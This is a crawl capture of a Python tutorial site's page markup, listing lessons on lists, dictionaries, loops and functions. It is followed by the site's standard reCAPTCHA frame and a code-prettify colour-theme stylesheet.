    <a href="/python/tutorials/python-fnmatch-module" class= "list-group-item-action" target="_blank">Python - fnmatch Module</a>  <br />
    <a href="/python/tutorials/python-tuple-introduction" class= "list-group-item-action" target="_blank">Python - Tuple Introduction</a>  <br />
   <a href="/python/tutorials/python-list-introduction" class= "list-group-item-action" target="_blank">Python - List Introduction</a>  <br />
   <a href="/python/tutorials/python-list-add-element"  class= "list-group-item-action" target="_blank">Python - List Add Element</a>  <br />
   <a href="/python/tutorials/python-list-delete-element"  class= "list-group-item-action" target="_blank">Python - List Delete Element</a>  <br />
   <a href="/python/tutorials/python-list-modification-element"  class= "list-group-item-action" target="_blank">Python - List Modification Element</a>  <br />
   <a href="/python/tutorials/python-list-find-element"  class= "list-group-item-action" target="_blank">Python - List Find Element</a>  <br />
   <a href="/python/tutorials/python-dictionary-introduction"   class= "list-group-item-action" target="_blank">Python - Dictionary Introduction</a>  <br />
   <a href="/python/tutorials/python-dictionary-basic-operation"   class= "list-group-item-action" target="_blank">Python - Dictionary Basic Operation</a>  <br />
   <a href="/python/tutorials/python-dictionary-method-complete-guide"   class= "list-group-item-action" target="_blank">Python - Dictionary Method Guide</a>  <br />
   <a href="/python/tutorials/python-dictionary-method-complete-guide"  class= "list-group-item-action" target="_blank">Python - Set Collection</a>  <br />
   <a href="/python/tutorials/python-set-collection-introduction"   class= "list-group-item-action" target="_blank">Python - Set Basic Operation</a>  <br />
   <a href="/python/tutorials/python-set-method"   class= "list-group-item-action" target="_blank">Python - Set Basic Method</a>  <br />
   <a href="/python/tutorials/python-frozenset-collection"   class= "list-group-item-action" target="_blank">Python - Frozenset Method</a>  <br />
   <a href="/python/tutorials/python-if-else-condition-statement"   class= "list-group-item-action" target="_blank">Python - If Condition I</a>  <br />
   <a href="/python/tutorials/python-if-else-condition-statement-part-two"  class= "list-group-item-action" target="_blank">Python - If Condition II</a>  <br />
   <a href="/python/tutorials/python-while-loop"  class= "list-group-item-action" target="_blank">Python - While loop</a>  <br />
   <a href="/python/tutorials/python-for-loop"  class= "list-group-item-action" target="_blank">Python - For loop</a>  <br />
   <a href="/python/tutorials/python-pass-statement-assert-function"  class= "list-group-item-action" target="_blank">Python - Pass Statement</a>  <br />
   <a href="/python/tutorials/python-break-statement-continue-statement"  class= "list-group-item-action" target="_blank">Python - Break Statement</a>  <br />
   <a href="/python/tutorials/python-zip-reverse-sorted-function"  class= "list-group-item-action" target="_blank">Python - Zip Reverse Function</a>  <br />
   <a href="/python/tutorials/python-function-introduction"  class= "list-group-item-action" target="_blank">Python - Function Introduction</a>  <br />
   <a href="/python/tutorials/python-positional-parameter"   class= "list-group-item-action" target="_blank">Python - Positional Parameters</a>  <br />
   <a href="/python/tutorials/python-function-keyword-argument"   class= "list-group-item-action" target="_blank">Python - Key Arguments</a>  <br />
   <a href="/python/tutorials/python-function-none-return"   class= "list-group-item-action" target="_blank">Python - None and Return</a>  <br />
   <a href="/python/tutorials/python-function-variable-scope"    class= "list-group-item-action" target="_blank">Python - Variable Scope</a>  <br />
   <a href="/python/tutorials/python-local-function"    class= "list-group-item-action" target="_blank">Python - Local Function</a>  <br />
   <a href="/python/tutorials/python-closure"    class= "list-group-item-action" target="_blank">Python - Closure Method</a>  <br />
   <a href="/python/tutorials/python-lambda-expression"    class= "list-group-item-action" target="_blank">Python - Lamdba Expression</a>  <br />

     </div>




    </header>

  </div>
    </div>
    </div>
    </div>


 <!-- Bootstrap core JavaScript -->
  <script src="/static/js/jquery.min.js"></script>
  <script src="/static/js/bootstrap.bundle.min.js"></script>
  <script src="/static/js/prettify.js"></script>

  <script>
  window.onload = (function(){ prettyPrint(); });
  </script>


      <!-- Menu Toggle Script -->
  <script>
    $("#menu-toggle").click(function(e) {
      e.preventDefault();
      $("#wrapper").toggleClass("toggled");
    });
  </script>

 </body>

 <!-- /.container -->
  <!-- Footer -->
<footer id="footer" class="py-4 bg-dark">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-info">
            <p style="color:white;">Free tutorials, exercises can be found from this learning platform. It can help you to develop and
        learn the skills which can be used in work and life. Besides, this is also a platform which allow public to find
        the data science relevant answers with free of charge</p>
          </div>

          <div class="col-lg-3 col-md-6 footer-links" style="color:white;">
            <h4>Useful Links</h4>
            <ul>
              <li ><i class="fa fa-angle-right" ></i> <a target = "_blank" style="color:white;" href="/">Home</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="/python/about-us" >About us</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="/python/privacy-policy" >Privacy Policy</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="http://www.freelearningpoints.com/robots.txt" >Robots.txt</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="http://www.freelearningpoints.com/sitemap.xml" >Sitemap</a></li>
            </ul>
          </div>

          <div class="col-lg-3 col-md-6 footer-links" style="color:white;">
            <h4>Useful Links</h4>
            <ul>
              <li ><i class="fa fa-angle-right" ></i> <a target = "_blank" style="color:white;" href="/">Home</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="/python/about-us" >About us</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="/python/privacy-policy" >Privacy Policy</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="http://www.freelearningpoints.com/robots.txt" >Robots.txt</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="http://www.freelearningpoints.com/sitemap.xml" >Sitemap</a></li>
            </ul>
          </div>

          <div class="col-lg-3 col-md-6 footer-contact" style="color:white;">
            <h4>Contact Us</h4>
            <p>
              Kondominium Masreca 19
              Persiaran Rimba Permai <br>
              Cyber 10 63000<br>
              Cyberjaya Selangor <br>
              <strong>Phone:</strong> - <br>
              <strong>Website:</strong> www.freelearningpoints.com <br>
                <strong>Facebook Page:</strong> <a target = "_blank" href= https://www.facebook.com/freelearningpoints> Free Learning Points</a><br>
            </p>


          </div>

        </div>
      </div>
    </div>
   </footer>

<footer class="py-4 bg-dark">
    <div class="container">
      <p class="m-0 text-center text-white">Jo @ Website 2020. All Rights Reserved</p>
    </div>
    <!-- /.container -->
  </footer>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6lGTvTSGCqH0AakiZD8U3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871231444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.freelearningpoints.com/static/css/prettify.css
body_size: 99
content:
/*! Color themes for Google Code Prettify | MIT License | github.com/jmblog/color-themes-for-google-code-prettify */
.prettyprint{background:#f4fbf4;font-family:Menlo,Bitstream Vera Sans Mono,DejaVu Sans Mono,Monaco,Consolas,monospace;border:0!important}.pln{color:#131513}ol.linenums{margin-top:0;margin-bottom:0;color:#809980}li.L0,li.L1,li.L2,li.L3,li.L4,li.L5,li.L6,li.L7,li.L8,li.L9{padding-left:1em;background-color:#f4fbf4;list-style-type:decimal}@media screen{.str{color:#29a329}.kwd{color:#ad2bee}.com{color:#809980}.typ{color:#3d62f5}.lit{color:#87711d}.pun{color:#131513}.opn{color:#131513}.clo{color:#131513}.tag{color:#e6193c}.atn{color:#87711d}.atv{color:#1999b3}.dec{color:#87711d}.var{color:#e6193c}.fun{color:#3d62f5}}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://www.freelearningpoints.com/static/js/prettify.js
body_size: 178
content:
/*! Color themes for Google Code Prettify | MIT License | github.com/jmblog/color-themes-for-google-code-prettify */
.prettyprint {
  background: #f4fbf4;
  font-family: Menlo, "Bitstream Vera Sans Mono", "DejaVu Sans Mono", Monaco, Consolas, monospace;
  border: 0 !important;
}

.pln {
  color: #131513;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
  color: #809980;
}

li.L0,
li.L1,
li.L2,
li.L3,
li.L4,
li.L5,
li.L6,
li.L7,
li.L8,
li.L9 {
  padding-left: 1em;
  background-color: #f4fbf4;
  list-style-type: decimal;
}

@media screen {

  /* string content */

  .str {
    color: #29a329;
  }

  /* keyword */

  .kwd {
    color: #ad2bee;
  }

  /* comment */

  .com {
    color: #809980;
  }

  /* type name */

  .typ {
    color: #3d62f5;
  }

  /* literal value */

  .lit {
    color: #87711d;
  }

  /* punctuation */

  .pun {
    color: #131513;
  }

  /* lisp open bracket */

  .opn {
    color: #131513;
  }

  /* lisp close bracket */

  .clo {
    color: #131513;
  }

  /* markup tag name */

  .tag {
    color: #e6193c;
  }

  /* markup attribute name */

  .atn {
    color: #87711d;
  }

  /* markup attribute value */

  .atv {
    color: #1999b3;
  }

  /* declaration */

  .dec {
    color: #87711d;
  }

  /* variable name */

  .var {
    color: #e6193c;
  }

  /* function name */

  .fun {
    color: #3d62f5;
  }
}